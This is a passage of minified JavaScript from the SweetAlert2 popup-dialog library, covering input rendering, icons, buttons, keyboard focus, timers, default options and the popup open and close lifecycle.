i=document.createElement("label"),s=n["input-label"];i.setAttribute("for",e.id),i.className=s,"object"==typeof o.customClass&&F(i,o.customClass.inputLabel),i.innerText=o.inputLabel,t.insertAdjacentElement("beforebegin",i)}},de=e=>U(f(),n[e]||n.input),pe=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:p(t)||r(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof t}"`)},me={};me.text=me.email=me.password=me.number=me.tel=me.url=(e,t)=>(pe(e,t.inputValue),ue(e,e,t),ce(e,t),e.type=t.input,e),me.file=(e,t)=>(ue(e,e,t),ce(e,t),e),me.range=(e,t)=>{const n=e.querySelector("input"),o=e.querySelector("output");return pe(n,t.inputValue),n.type=t.input,pe(o,t.inputValue),ue(n,e,t),e},me.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const n=document.createElement("option");H(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return ue(e,e,t),e},me.radio=e=>(e.textContent="",e),me.checkbox=(e,t)=>{const o=D(f(),"checkbox");o.value="1",o.id=n.checkbox,o.checked=Boolean(t.inputValue);const i=e.querySelector("span");return H(i,t.inputPlaceholder),o},me.textarea=(e,t)=>(pe(e,t.inputValue),ce(e,t),ue(e,e,t),setTimeout((()=>{if("MutationObserver"in window){const t=parseInt(window.getComputedStyle(f()).width);new MutationObserver((()=>{const n=e.offsetWidth+(o=e,parseInt(window.getComputedStyle(o).marginLeft)+parseInt(window.getComputedStyle(o).marginRight));var o;f().style.width=n>t?`${n}px`:null})).observe(e,{attributes:!0,attributeFilter:["style"]})}})),e);const ge=(t,o)=>{const i=w();q(i,o,"htmlContainer"),o.html?(oe(o.html,i),W(i,"block")):o.text?(i.textContent=o.text,W(i,"block")):z(i),((t,o)=>{const i=f(),s=e.innerParams.get(t),r=!s||o.input!==s.input;le.forEach((e=>{const t=U(i,n[e]);((e,t)=>{const n=D(f(),e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t].name;["type","value","style"].includes(n)||e.removeAttribute(n)}})(n);for(const e in t)n.setAttribute(e,t[e])}})(e,o.inputAttributes),t.className=n[e],r&&z(t)})),o.input&&(r&&(e=>{if(!me[e.input])return void a(`Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "${e.input}"`);const t=de(e.input),n=me[e.input](t,e);W(t),setTimeout((()=>{V(n)}))})(o),(e=>{const t=de(e.input);"object"==typeof e.customClass&&F(t,e.customClass.input)})(o))})(t,o)},he=(e,t)=>{for(const n in o)t.icon!==n&&R(e,o[n]);F(e,o[t.icon]),ye(e,t),fe(),q(e,t,"icon")},fe=()=>{const e=f(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<n.length;e++)n[e].style.backgroundColor=t},be=(e,t)=>{let n,o=e.innerHTML;t.iconHtml?n=we(t.iconHtml):"success"===t.icon?(n='\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n',o=o.replace(/ style=".*?"/g,"")):n="error"===t.icon?'\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n':we({question:"?",warning:"!",info:"i"}[t.icon]),o.trim()!==n.trim()&&H(e,n)},ye=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])K(e,n,"backgroundColor",t.iconColor);K(e,".swal2-success-ring","borderColor",t.iconColor)}},we=e=>`<div class="${n["icon-content"]}">${e}</div>`,ve=(e,t)=>{e.className=`${n.popup} ${Z(e)?t.showClass.popup:""}`,t.toast?(F([document.documentElement,document.body],n["toast-shown"]),F(e,n.toast)):F(e,n.modal),q(e,t,"popup"),"string"==typeof t.customClass&&F(e,t.customClass),t.icon&&F(e,n[`icon-${t.icon}`])},Ce=(t,i)=>{((e,t)=>{const n=m(),o=f();t.toast?(_(n,"width",t.width),o.style.width="100%",o.insertBefore(P(),b())):_(o,"width",t.width),_(o,"padding",t.padding),t.color&&(o.style.color=t.color),t.background&&(o.style.background=t.background),z(A()),ve(o,t)})(0,i),((e,t)=>{const o=m();o&&(function(e,t){"string"==typeof t?e.style.background=t:t||F([document.documentElement,document.body],n["no-backdrop"])}(o,t.backdrop),function(e,t){t in n?F(e,n[t]):(r('The "position" parameter is not valid, defaulting to "center"'),F(e,n.center))}(o,t.position),function(e,t){if(t&&"string"==typeof t){const o=`grow-${t}`;o in n&&F(e,n[o])}}(o,t.grow),q(o,t,"container"))})(0,i),((e,t)=>{const o=C();t.progressSteps&&0!==t.progressSteps.length?(W(o),o.textContent="",t.currentProgressStep>=t.progressSteps.length&&r("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(((e,i)=>{const s=(e=>{const t=document.createElement("li");return F(t,n["progress-step"]),H(t,e),t})(e);if(o.appendChild(s),i===t.currentProgressStep&&F(s,n["active-progress-step"]),i!==t.progressSteps.length-1){const e=(e=>{const t=document.createElement("li");return F(t,n["progress-step-line"]),e.progressStepsDistance&&_(t,"width",e.progressStepsDistance),t})(t);o.appendChild(e)}}))):z(o)})(0,i),((t,n)=>{const i=e.innerParams.get(t),s=b();if(i&&n.icon===i.icon)return be(s,n),void he(s,n);if(n.icon||n.iconHtml){if(n.icon&&-1===Object.keys(o).indexOf(n.icon))return a(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${n.icon}"`),void z(s);W(s),be(s,n),he(s,n),F(s,n.showClass.icon)}else z(s)})(t,i),((e,t)=>{const o=v();t.imageUrl?(W(o,""),o.setAttribute("src",t.imageUrl),o.setAttribute("alt",t.imageAlt),_(o,"width",t.imageWidth),_(o,"height",t.imageHeight),o.className=n.image,q(o,t,"image")):z(o)})(0,i),((e,t)=>{const n=y();Y(n,t.title||t.titleText,"block"),t.title&&oe(t.title,n),t.titleText&&(n.innerText=t.titleText),q(n,t,"title")})(0,i),((e,t)=>{const n=L();H(n,t.closeButtonHtml),q(n,t,"closeButton"),Y(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)})(0,i),ge(t,i),((e,t)=>{const o=E(),i=P();t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(o):z(o),q(o,t,"actions"),function(e,t,o){const i=k(),s=B(),r=x();ae(i,"confirm",o),ae(s,"deny",o),ae(r,"cancel",o),function(e,t,o,i){i.buttonsStyling?(F([e,t,o],n.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,F(e,n["default-outline"])),i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,F(t,n["default-outline"])),i.cancelButtonColor&&(o.style.backgroundColor=i.cancelButtonColor,F(o,n["default-outline"]))):R([e,t,o],n.styled)}(i,s,r,o),o.reverseButtons&&(o.toast?(e.insertBefore(r,i),e.insertBefore(s,i)):(e.insertBefore(r,t),e.insertBefore(s,t),e.insertBefore(i,t)))}(o,i,t),H(i,t.loaderHtml),q(i,t,"loader")})(0,i),((e,t)=>{const n=$();Y(n,t.footer),t.footer&&oe(t.footer,n),q(n,t,"footer")})(0,i),"function"==typeof i.didRender&&i.didRender(f())};function Ae(){const t=e.innerParams.get(this);if(!t)return;const o=e.domCache.get(this);z(o.loader),j()?t.icon&&W(b()):ke(o),R([o.popup,o.actions],n.loading),o.popup.removeAttribute("aria-busy"),o.popup.removeAttribute("data-loading"),o.confirmButton.disabled=!1,o.denyButton.disabled=!1,o.cancelButton.disabled=!1}const ke=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):Z(k())||Z(B())||Z(x())||z(e.actions)},Be=()=>k()&&k().click(),Pe=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),xe=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},Ee=(e,t)=>{const n=S();if(n.length)return(e+=t)===n.length?e=0:-1===e&&(e=n.length-1),void n[e].focus();f().focus()},$e=["ArrowRight","ArrowDown"],Te=["ArrowLeft","ArrowUp"],Le=(t,n,o)=>{const i=e.innerParams.get(t);i&&(n.isComposing||229===n.keyCode||(i.stopKeydownPropagation&&n.stopPropagation(),"Enter"===n.key?Se(t,n,i):"Tab"===n.key?Oe(n):[...$e,...Te].includes(n.key)?je(n.key):"Escape"===n.key&&Me(n,i,o)))},Se=(e,t,n)=>{if(c(n.allowEnterKey)&&t.target&&e.getInput()&&t.target instanceof HTMLElement&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(n.input))return;Be(),t.preventDefault()}},Oe=e=>{const t=e.target,n=S();let o=-1;for(let e=0;e<n.length;e++)if(t===n[e]){o=e;break}e.shiftKey?Ee(o,-1):Ee(o,1),e.stopPropagation(),e.preventDefault()},je=e=>{const t=k(),n=B(),o=x();if(document.activeElement instanceof HTMLElement&&![t,n,o].includes(document.activeElement))return;const i=$e.includes(e)?"nextElementSibling":"previousElementSibling";let s=document.activeElement;for(let e=0;e<E().children.length;e++){if(s=s[i],!s)return;if(s instanceof HTMLButtonElement&&Z(s))break}s instanceof HTMLButtonElement&&s.focus()},Me=(e,t,n)=>{c(t.allowEscapeKey)&&(e.preventDefault(),n(Pe.esc))};var He={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const Ie=()=>{Array.from(document.body.children).forEach((e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},qe=e=>{const t=e.target,n=m();return!(De(e)||Ve(e)||t!==n&&(J(n)||!(t instanceof HTMLElement)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||J(w())&&w().contains(t)))},De=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,Ve=e=>e.touches&&e.touches.length>1;function Ne(e,t,o,i){j()?Ke(e,i):((e=>new Promise((t=>{if(!e)return t();const n=window.scrollX,o=window.scrollY;Q.restoreFocusTimeout=setTimeout((()=>{Q.previousActiveElement instanceof HTMLElement?(Q.previousActiveElement.focus(),Q.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),window.scrollTo(n,o)})))(o).then((()=>Ke(e,i))),xe(Q)),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),O()&&(null!==M.previousBodyPadding&&(document.body.style.paddingRight=`${M.previousBodyPadding}px`,M.previousBodyPadding=null),(()=>{if(I(document.body,n.iosfix)){const e=parseInt(document.body.style.top,10);R(document.body,n.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}})(),Ie()),R([document.documentElement,document.body],[n.shown,n["height-auto"],n["no-backdrop"],n["toast-shown"]])}function Fe(e){e=_e(e);const t=He.swalPromiseResolve.get(this),n=Re(this);this.isAwaitingPromise()?e.isDismissed||(Ue(this),t(e)):n&&t(e)}const Re=t=>{const n=f();if(!n)return!1;const o=e.innerParams.get(t);if(!o||I(n,o.hideClass.popup))return!1;R(n,o.showClass.popup),F(n,o.hideClass.popup);const i=m();return R(i,o.showClass.backdrop),F(i,o.hideClass.backdrop),We(t,n,o),!0},Ue=t=>{t.isAwaitingPromise()&&(e.awaitingPromise.delete(t),e.innerParams.get(t)||t._destroy())},_e=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),We=(e,t,n)=>{const o=m(),i=re&&X(t);"function"==typeof n.willClose&&n.willClose(t),i?ze(e,t,o,n.returnFocus,n.didClose):Ne(e,o,n.returnFocus,n.didClose)},ze=(e,t,n,o,i)=>{Q.swalCloseEventFinishedCallback=Ne.bind(null,e,n,o,i),t.addEventListener(re,(function(e){e.target===t&&(Q.swalCloseEventFinishedCallback(),delete Q.swalCloseEventFinishedCallback)}))},Ke=(e,t)=>{setTimeout((()=>{"function"==typeof t&&t.bind(e.params)(),e._destroy()}))};function Ye(t,n,o){const i=e.domCache.get(t);n.forEach((e=>{i[e].disabled=o}))}function Ze(e,t){if(e)if("radio"===e.type){const n=e.parentNode.parentNode.querySelectorAll("input");for(let e=0;e<n.length;e++)n[e].disabled=t}else e.disabled=t}const Je={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},Xe=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],Ge={},Qe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],et=e=>Object.prototype.hasOwnProperty.call(Je,e),tt=e=>-1!==Xe.indexOf(e),nt=e=>Ge[e],ot=e=>{et(e)||r(`Unknown parameter "${e}"`)},it=e=>{Qe.includes(e)&&r(`The parameter "${e}" is incompatible with toasts`)},st=e=>{nt(e)&&((e,t)=>{var n;n=`"${e}" is deprecated and will be removed in the next major release. Please use "${t}" instead.`,l.includes(n)||(l.push(n),r(n))})(e,nt(e))},rt=t=>{t.isAwaitingPromise()?(at(e,t),e.awaitingPromise.set(t,!0)):(at(He,t),at(e,t))},at=(e,t)=>{for(const n in e)e[n].delete(t)};var lt=Object.freeze({__proto__:null,_destroy:function(){const t=e.domCache.get(this),n=e.innerParams.get(this);n?(t.popup&&Q.swalCloseEventFinishedCallback&&(Q.swalCloseEventFinishedCallback(),delete Q.swalCloseEventFinishedCallback),"function"==typeof n.didDestroy&&n.didDestroy(),(e=>{rt(e),delete e.params,delete Q.keydownHandler,delete Q.keydownTarget,delete Q.currentInstance})(this)):rt(this)},close:Fe,closeModal:Fe,closePopup:Fe,closeToast:Fe,disableButtons:function(){Ye(this,["confirmButton","denyButton","cancelButton"],!0)},disableInput:function(){Ze(this.getInput(),!0)},disableLoading:Ae,enableButtons:function(){Ye(this,["confirmButton","denyButton","cancelButton"],!1)},enableInput:function(){Ze(this.getInput(),!1)},getInput:function(t){const n=e.innerParams.get(t||this),o=e.domCache.get(t||this);return o?D(o.popup,n.input):null},handleAwaitingPromise:Ue,hideLoading:Ae,isAwaitingPromise:function(){return!!e.awaitingPromise.get(this)},rejectPromise:function(e){const t=He.swalPromiseReject.get(this);Ue(this),t&&t(e)},resetValidationMessage:function(){const t=e.domCache.get(this);t.validationMessage&&z(t.validationMessage);const o=this.getInput();o&&(o.removeAttribute("aria-invalid"),o.removeAttribute("aria-describedby"),R(o,n.inputerror))},showValidationMessage:function(t){const o=e.domCache.get(this),i=e.innerParams.get(this);H(o.validationMessage,t),o.validationMessage.className=n["validation-message"],i.customClass&&i.customClass.validationMessage&&F(o.validationMessage,i.customClass.validationMessage),W(o.validationMessage);const s=this.getInput();s&&(s.setAttribute("aria-invalid",!0),s.setAttribute("aria-describedby",n["validation-message"]),V(s),F(s,n.inputerror))},update:function(t){const n=f(),o=e.innerParams.get(this);if(!n||I(n,o.hideClass.popup))return void r("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const i=(e=>{const t={};return Object.keys(e).forEach((n=>{tt(n)?t[n]=e[n]:r(`Invalid parameter to update: ${n}`)})),t})(t),s=Object.assign({},o,i);Ce(this,s),e.innerParams.set(this,s),Object.defineProperties(this,{params:{value:Object.assign({},this.params,t),writable:!1,enumerable:!0}})}});const ct=e=>{let t=f();t||new Yt,t=f();const n=P();j()?z(b()):ut(t,e),W(n),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},ut=(e,t)=>{const o=E(),i=P();!t&&Z(k())&&(t=k()),W(o),t&&(z(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),F([e,o],n.loading)},dt={select:(e,t,o)=>{const i=U(e,n.select),s=(e,t,n)=>{const i=document.createElement("option");i.value=n,H(i,t),i.selected=mt(n,o.inputValue),e.appendChild(i)};t.forEach((e=>{const t=e[0],n=e[1];if(Array.isArray(n)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,i.appendChild(e),n.forEach((t=>s(e,t[1],t[0])))}else s(i,n,t)})),i.focus()},radio:(e,t,o)=>{const i=U(e,n.radio);t.forEach((e=>{const t=e[0],s=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=n.radio,r.value=t,mt(t,o.inputValue)&&(r.checked=!0);const l=document.createElement("span");H(l,s),l.className=n.label,a.appendChild(r),a.appendChild(l),i.appendChild(a)}));const s=i.querySelectorAll("input");s.length&&s[0].focus()}},pt=e=>{const t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(((e,n)=>{let o=e;"object"==typeof o&&(o=pt(o)),t.push([n,o])})):Object.keys(e).forEach((n=>{let o=e[n];"object"==typeof o&&(o=pt(o)),t.push([n,o])})),t},mt=(e,t)=>t&&t.toString()===e.toString(),gt=(t,n)=>{const o=e.innerParams.get(t);if(!o.input)return void a(`The "input" parameter is needed to be set when using returnInputValueOn${s(n)}`);const i=((e,t)=>{const n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return(e=>e.checked?1:0)(n);case"radio":return(e=>e.checked?e.value:null)(n);case"file":return(e=>e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null)(n);default:return t.inputAutoTrim?n.value.trim():n.value}})(t,o);o.inputValidator?ht(t,i,n):t.getInput().checkValidity()?"deny"===n?ft(t,i):wt(t,i):(t.enableButtons(),t.showValidationMessage(o.validationMessage))},ht=(t,n,o)=>{const i=e.innerParams.get(t);t.disableInput(),Promise.resolve().then((()=>d(i.inputValidator(n,i.validationMessage)))).then((e=>{t.enableButtons(),t.enableInput(),e?t.showValidationMessage(e):"deny"===o?ft(t,n):wt(t,n)}))},ft=(t,n)=>{const o=e.innerParams.get(t||void 0);o.showLoaderOnDeny&&ct(B()),o.preDeny?(e.awaitingPromise.set(t||void 0,!0),Promise.resolve().then((()=>d(o.preDeny(n,o.validationMessage)))).then((e=>{!1===e?(t.hideLoading(),Ue(t)):t.close({isDenied:!0,value:void 0===e?n:e})})).catch((e=>yt(t||void 0,e)))):t.close({isDenied:!0,value:n})},bt=(e,t)=>{e.close({isConfirmed:!0,value:t})},yt=(e,t)=>{e.rejectPromise(t)},wt=(t,n)=>{const o=e.innerParams.get(t||void 0);o.showLoaderOnConfirm&&ct(),o.preConfirm?(t.resetValidationMessage(),e.awaitingPromise.set(t||void 0,!0),Promise.resolve().then((()=>d(o.preConfirm(n,o.validationMessage)))).then((e=>{Z(A())||!1===e?(t.hideLoading(),Ue(t)):bt(t,void 0===e?n:e)})).catch((e=>yt(t||void 0,e)))):bt(t,n)},vt=e=>e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton;let Ct=!1;const At=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e),kt=()=>{if(Q.timeout)return(()=>{const e=T(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=t/parseInt(window.getComputedStyle(e).width)*100;e.style.removeProperty("transition"),e.style.width=`${n}%`})(),Q.timeout.stop()},Bt=()=>{if(Q.timeout){const e=Q.timeout.start();return G(e),e}};let Pt=!1;const xt={},Et=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in xt){const n=t.getAttribute(e);if(n)return void xt[e].fire({template:n})}};var $t=Object.freeze({__proto__:null,argsToParams:e=>{const t={};return"object"!=typeof e[0]||At(e[0])?["title","html","icon"].forEach(((n,o)=>{const i=e[o];"string"==typeof i||At(i)?t[n]=i:void 0!==i&&a(`Unexpected type of ${n}! Expected "string" or "Element", got ${typeof i}`)})):Object.assign(t,e[0]),t},bindClickHandler:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";xt[e]=this,Pt||(document.body.addEventListener("click",Et),Pt=!0)},clickCancel:()=>x()&&x().click(),clickConfirm:Be,clickDeny:()=>B()&&B().click(),enableLoading:ct,fire:function(){const e=this;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return new e(...n)},getActions:E,getCancelButton:x,getCloseButton:L,getConfirmButton:k,getContainer:m,getDenyButton:B,getFocusableElements:S,getFooter:$,getHtmlContainer:w,getIcon:b,getIconContent:()=>h(n["icon-content"]),getImage:v,getInputLabel:()=>h(n["input-label"]),getLoader:P,getPopup:f,getProgressSteps:C,getTimerLeft:()=>Q.timeout&&Q.timeout.getTimerLeft(),getTimerProgressBar:T,getTitle:y,getValidationMessage:A,increaseTimer:e=>{if(Q.timeout){const t=Q.timeout.increase(e);return G(t,!0),t}},isDeprecatedParameter:nt,isLoading:()=>f().hasAttribute("data-loading"),isTimerRunning:()=>Q.timeout&&Q.timeout.isRunning(),isUpdatableParameter:tt,isValidParameter:et,isVisible:()=>Z(f()),mixin:function(e){return class extends(this){_main(t,n){return super._main(t,Object.assign({},e,n))}}},resumeTimer:Bt,showLoading:ct,stopTimer:kt,toggleTimer:()=>{const e=Q.timeout;return e&&(e.running?kt():Bt())}});class Tt{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const Lt=["swal-title","swal-html","swal-footer"],St=(e,t)=>{Array.from(e.attributes).forEach((n=>{-1===t.indexOf(n.name)&&r([`Unrecognized attribute "${n.name}" on <${e.tagName.toLowerCase()}>.`,t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element."])}))},Ot=e=>{const t=m(),o=f();"function"==typeof e.willOpen&&e.willOpen(o);const i=window.getComputedStyle(document.body).overflowY;It(t,o,e),setTimeout((()=>{Mt(t,o)}),10),O()&&(Ht(t,e.scrollbarPadding,i),Array.from(document.body.children).forEach((e=>{e===m()||e.contains(m())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),j()||Q.previousActiveElement||(Q.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout((()=>e.didOpen(o))),R(t,n["no-transition"])},jt=e=>{const t=f();if(e.target!==t)return;const n=m();t.removeEventListener(re,jt),n.style.overflowY="auto"},Mt=(e,t)=>{re&&X(t)?(e.style.overflowY="hidden",t.addEventListener(re,jt)):e.style.overflowY="auto"},Ht=(e,t,o)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!I(document.body,n.iosfix)){const e=document.body.scrollTop;document.body.style.top=-1*e+"px",F(document.body,n.iosfix),(()=>{const e=m();let t;e.ontouchstart=e=>{t=qe(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}})(),(()=>{const e=navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),n=!!e.match(/WebKit/i);if(t&&n&&!e.match(/CriOS/i)){const e=44;f().scrollHeight>window.innerHeight-e&&(m().style.paddingBottom=`${e}px`)}})()}})(),t&&"hidden"!==o&&(null===M.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(M.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${M.previousBodyPadding+(()=>{const e=document.createElement("div");e.className=n["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})()}px`)),setTimeout((()=>{e.scrollTop=0}))},It=(e,t,o)=>{F(e,o.showClass.backdrop),t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout((()=>{F(t,o.showClass.popup),t.style.removeProperty("opacity")}),10),F([document.documentElement,document.body],n.shown),o.heightAuto&&o.backdrop&&!o.toast&&F([document.documentElement,document.body],n["height-auto"])};var qt={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function Dt(e){!function(e){e.inputValidator||Object.keys(qt).forEach((t=>{e.input===t&&(e.inputValidator=qt[t])}))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&r("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(r('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),(e=>{const t=(()=>{const e=m();return!!e&&(e.remove(),R([document.documentElement,document.body],[n["no-backdrop"],n["toast-shown"],n["has-column"]]),!0)})();if(ee())return void a("SweetAlert2 requires document to initialize");const o=document.createElement("div");o.className=n.container,t&&F(o,n["no-transition"]),H(o,te);const i="string"==typeof(s=e.target)?document.querySelector(s):s;var s;i.appendChild(o),(e=>{const t=f();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&F(m(),n.rtl)})(i),(()=>{const e=f(),t=U(e,n.input),o=U(e,n.file),i=e.querySelector(`.${n.range} input`),s=e.querySelector(`.${n.range} output`),r=U(e,n.select),a=e.querySelector(`.${n.checkbox} input`),l=U(e,n.textarea);t.oninput=ne,o.onchange=ne,r.onchange=ne,a.onchange=ne,l.oninput=ne,i.oninput=()=>{ne(),s.value=i.value},i.onchange=()=>{ne(),s.value=i.value}})()})(e)}let Vt;class Nt{constructor(){if("undefined"==typeof window)return;Vt=this;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];const i=Object.freeze(this.constructor.argsToParams(n));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});const s=Vt._main(Vt.params);e.promise.set(this,s)}_main(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(e=>{!1===e.backdrop&&e.allowOutsideClick&&r('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)ot(t),e.toast&&it(t),st(t)})(Object.assign({},n,t)),Q.currentInstance&&(Q.currentInstance._destroy(),O()&&Ie()),Q.currentInstance=Vt;const o=Rt(t,n);Dt(o),Object.freeze(o),Q.timeout&&(Q.timeout.stop(),delete Q.timeout),clearTimeout(Q.restoreFocusTimeout);const i=Ut(Vt);return Ce(Vt,o),e.innerParams.set(Vt,o),Ft(Vt,i,o)}then(t){return e.promise.get(this).then(t)}finally(t){return 